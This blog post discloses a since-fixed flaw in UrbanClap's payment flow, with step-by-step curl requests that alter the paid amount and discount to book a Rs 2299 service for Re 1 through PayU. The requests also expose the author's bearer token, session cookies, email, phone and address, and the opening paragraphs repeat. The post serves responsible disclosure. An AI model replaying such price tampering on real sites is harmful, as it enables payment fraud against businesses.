There is a line from a famous poem "The Rime of Ancient Mariner":
This time it is UrbanClap. UrbanClap is a services marketplace aimed at the Indian market, whose purpose is to connect service professionals with customers.
Note: The issue/bug has already been fixed by the company.
I was just booking a service on their platform and while doing that, I was discussing a vulnerability in payment system of another website with a friend. He was sitting with me and just out of curiosity I said may be there is some vulnerability with urbanclap too. My friend said no. He said urbanclap is a big company. They must have proper integration of payment gateway. So, I thought of seeing what all API calls they make to figure out whether they have any vulnerability there. Here is the detailed explanation of the process I took:
"Water, water, every where, Nor any drop to drink"Similarly, we are having the same thing going on with startups these days:
"Startups Startups every where, Nor any drop of SECURITY"Yes, this is very unfortunate but it is true indeed. Everyone out there just want to build a startup but no one thinks about the security parameters they should put in their tech stack.
This time it is UrbanClap. UrbanClap is a services marketplace aimed at the Indian market, whose purpose is to connect service professionals with customers.
Note: The issue/bug has already been fixed by the company.
Vulnerability:
I was able to avail paid services from their platform without actually paying anything. They had a vulnerability in their payment gateway which I exploited.I was just booking a service on their platform and while doing that, I was discussing a vulnerability in payment system of another website with a friend. He was sitting with me and just out of curiosity I said may be there is some vulnerability with urbanclap too. My friend said no. He said urbanclap is a big company. They must have proper integration of payment gateway. So, I thought of seeing what all API calls they make to figure out whether they have any vulnerability there. Here is the detailed explanation of the process I took:
Step 1:

After submitting all the details and clicking on "Proceed to Pay" button on their website, I found out they make a request to "https://www.urbanclap.com/api/v1/customerrequests/createRequestWithPg/11" to actually add the transaction in their system:Step 2:
On digging more, I was able to figure out that the same call generates the hash to be given to the payment gateway. All the security of the payment integration actually lies with "hash". This API call in curl format looks like following:curl 'https://www.urbanclap.com/api/v1/customerrequests/createRequestWithPg/11' -H 'origin: https://www.urbanclap.com' -H 'accept-encoding: gzip, deflate, br' -H 'accept-language: en-US,en;q=0.8' -H 'authorization: Bearer 57a5a648d08ea72cce1f549a|41d2e53573259e4fd1012daafaaf7729731c565d80c0275659862fe02a4ef0926bd22b719e42daeae3a323e17db6e87c0016504f77cf0fddd36338798bdc2e39' -H 'user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.81 Safari/537.36' -H 'content-type: application/json' -H 'accept: */*' -H 'referer: https://www.urbanclap.com/delhi-ncr' --data-binary '{"customer_request":{"city_key":"city_delhi_v2","customer_category_key":"spa_at_home","is_enable_fast_booking_flow":false,"call_back":true,"device":"desktop_web","device_id":"ucu6eebc-9769c8a32f-9133-bd6b-818a-0b8c6f7b32-1493502519545","app_version":"web_v2.9.3","app_version_no":"2.9.3","questions_details":[{"question_tag":"delhi-spa_at_home-873e2eb7","meta_data":{"answer_tags":["spa_at_home-ef2e1adb"]}},{"question_tag":"delhi-spa_at_home-c9392492","meta_data":{"answer_tags":["spa_at_home-895d081c"]}},{"question_tag":"delhi-spa_at_home-90e8a12b","meta_data":{"answer_tags":["spa_at_home-cb82beb1"]}},{"question_tag":"delhi-spa_at_home-6b8db204","meta_data":{"landmark":"Near St. Stephens Hospital","booking_end_time":"2017-01-29T13:30:00.000Z","booking_time":"2017-05-21T12:30:00.000Z","lat":28.4916812,"long":77.09489699999995,"location_key":"sub_city_gurgaon_v2","description":"DLF Phase 3, Gurugram, Haryana, India","place_id":"ChIJo0wVSMseDTkRIozPBFkQJ5g","location":"Room 5, 31C/15, S Block"}}],"category_questions_id":"6ec17e95-e72b-4a6b-bcc0-b35e0c4b930d","user_type":"general","paid_amount":2299,"uc_credits":0,"uc_cash":0,"coupon_code":"","utm_params":{"utm_campaign":null,"utm_content":null,"utm_medium":null,"utm_source":"direct","utm_term":null,"user_landing":"homepage","user_new":0},"booking_type":"normal","booking_price_total":2299,"cod_amount":2299,"name":"udit agarwal","email":"uditiiita@gmail.com","phone":"+91 9411656264","user_id":"57a5a648d08ea72cce1f549a","budget":2299,"discount":0,"coupon_discount":"","pre_request_mode":"online","payment_method":"wallet","is_genuine":false}}' --compressed Here, note that in this API call, they were sending amount and discount values as the parameters which is the actual vulnerability.
Step 3:
I replayed this request with changed values of "paid_amount", "discount" and "coupon_discount". Like following:curl 'https://www.urbanclap.com/api/v1/customerrequests/createRequestWithPg/11' -H 'origin: https://www.urbanclap.com' -H 'accept-encoding: gzip, deflate, br' -H 'accept-language: en-US,en;q=0.8' -H 'authorization: Bearer 57a5a648d08ea72cce1f549a|41d2e53573259e4fd1012daafaaf7729731c565d80c0275659862fe02a4ef0926bd22b719e42daeae3a323e17db6e87c0016504f77cf0fddd36338798bdc2e39' -H 'user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.81 Safari/537.36' -H 'content-type: application/json' -H 'accept: */*' -H 'referer: https://www.urbanclap.com/delhi-ncr' --data-binary '{"customer_request":{"city_key":"city_delhi_v2","customer_category_key":"spa_at_home","is_enable_fast_booking_flow":false,"call_back":true,"device":"desktop_web","device_id":"ucu6eebc-9769c8a32f-9133-bd6b-818a-0b8c6f7b32-1493502519545","app_version":"web_v2.9.3","app_version_no":"2.9.3","questions_details":[{"question_tag":"delhi-spa_at_home-873e2eb7","meta_data":{"answer_tags":["spa_at_home-ef2e1adb"]}},{"question_tag":"delhi-spa_at_home-c9392492","meta_data":{"answer_tags":["spa_at_home-895d081c"]}},{"question_tag":"delhi-spa_at_home-90e8a12b","meta_data":{"answer_tags":["spa_at_home-cb82beb1"]}},{"question_tag":"delhi-spa_at_home-6b8db204","meta_data":{"landmark":"Near St. Stephens Hospital","booking_end_time":"2017-01-29T13:30:00.000Z","booking_time":"2017-05-21T12:30:00.000Z","lat":28.4916812,"long":77.09489699999995,"location_key":"sub_city_gurgaon_v2","description":"DLF Phase 3, Gurugram, Haryana, India","place_id":"ChIJo0wVSMseDTkRIozPBFkQJ5g","location":"Room 5, 31C/15, S Block"}}],"category_questions_id":"6ec17e95-e72b-4a6b-bcc0-b35e0c4b930d","user_type":"general","paid_amount":1,"uc_credits":0,"uc_cash":0,"coupon_code":"","utm_params":{"utm_campaign":null,"utm_content":null,"utm_medium":null,"utm_source":"direct","utm_term":null,"user_landing":"homepage","user_new":0},"booking_type":"normal","booking_price_total":2299,"cod_amount":2299,"name":"udit agarwal","email":"uditiiita@gmail.com","phone":"+91 9411656264","user_id":"57a5a648d08ea72cce1f549a","budget":2299,"discount":2298,"coupon_discount":"2298","pre_request_mode":"online","payment_method":"wallet","is_genuine":false}}' --compressedStep 4:
I got following as response:{"isError":false,"success":{"data":{"transaction_id":503025,"payment_hash":"631a6401d3474c397f959fa70de794d72bace5750a4d8e52aa9c0edea6b466a92dab8a93df394a98546b8ad54322eade93e1acb1dcb43a65524f212d195e3591","request_id":"5921592d7796272d2c9aa6a5","paid_amount":1},"message":"Successfully Done!!"}}%
Step 5:
After generating hash, this website was redirecting user to the payment gateway with hash value and other values like order id, amount etc. So in the last part, I replaced the hash and other parameters in the call to the PayU payment gateway like following:curl 'https://secure.payu.in/_payment' -H 'Cookie: PHPSESSID=tvff64ii59s9fttt2g3ilemrr4; PAYUID=d36b73483720c4f3161b8561e4eb4d7b9fe7be68185a1bd442022e2d498c5202' -H 'Origin: https://www.urbanclap.com' -H 'Accept-Encoding: gzip, deflate, br' -H 'Accept-Language: en-US,en;q=0.8' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.81 Safari/537.36' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H 'Cache-Control: max-age=0' -H 'Referer: https://www.urbanclap.com/delhi-ncr' -H 'Connection: keep-alive' --data 'key=GmUdL6&amount=1&productinfo=spa_at_home&firstname=udit&lastname=&email=uditiiita@gmail.com&phone=9411656264&hash=631a6401d3474c397f959fa70de794d72bace5750a4d8e52aa9c0edea6b466a92dab8a93df394a98546b8ad54322eade93e1acb1dcb43a65524f212d195e3591&surl=https://www.urbanclap.com/api/v1/paymentGateway/payusurl&furl=https://www.urbanclap.com/api/v1/paymentGateway/payufurl&txnid=503025&pg=NB&bankcode=ICIB&ccnum=&ccname=&ccexpmon=&ccexpyr=&ccvv=&udf1=11&udf2=5921592d7796272d2c9aa6a5' --compressed > ~/a.htmlStep 6:

Now when I open ~/a.html in web browser, it successfully redirects me to the payment page to make a payment or Re. 1 and when completing that, my booking is done.Here is the screenshot of the booking from their website:
As you can see in the above screenshot, I was able to make the booking by just paying Re. 1.
Why did this problem occur?
Sever`hash` is the one which is only validated at the payment gateway's end to check whether any tempering has been done with the request. So, hash value should only be generated only with the correct amount. But over here, I was able to create the payment transaction for my order by changing the amount from Rs. 2299 to Re. 1. This should not be allowed on any website or app.
With the existence of so much content online, how can a well established do such a big mistake. It has really become so difficult to build a insecure system today. But somehow by doing a lot of hard work, people still manage to create such insecure systems.
Startup like UrbanClap has secured many rounds of funding in millions but still they are not investing anything in the security of their website is alarming.
Doing the good part:
When I found this problem, I informed their CEO about this issue. He acknowledged it quickly and ensured that he will get it fixed. They took some time to solve it but finally, they have solved it and it is no more in their website.
I got 5000 UC credits for this :)
Note: To read more posts by me in #UnlimitedFree series, go to http://blog.uditagarwal.com/search/label/UnlimitedFree
Thanks for reading this. Please do comment your views on this. Follow me at: https://twitter.com/anomaly2104
Thanks for reading this. Please do comment your views on this. Follow me at: https://twitter.com/anomaly2104